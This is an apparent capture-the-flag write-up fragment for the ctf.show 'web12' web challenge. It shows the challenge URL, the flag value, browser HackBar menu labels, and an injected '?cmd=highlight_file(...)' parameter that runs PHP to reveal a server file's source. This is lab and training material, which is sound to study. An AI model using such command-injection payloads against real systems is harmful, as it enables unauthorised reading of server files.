 ctf.show_web12
where is the flag?
<?php
$flag="ctfshow{02148088-c1bc-4805-9c03-7e9172692aa5}";
?>
/4e424964-e91c-4587-bdac-26463ca9126b/theme/hackbar-panel.html#
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://8ea27b9c-f31f-42b1-ae67-f9766dc00083.challenge.ctf.show/
?cmd=highlight_file('903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f
.php');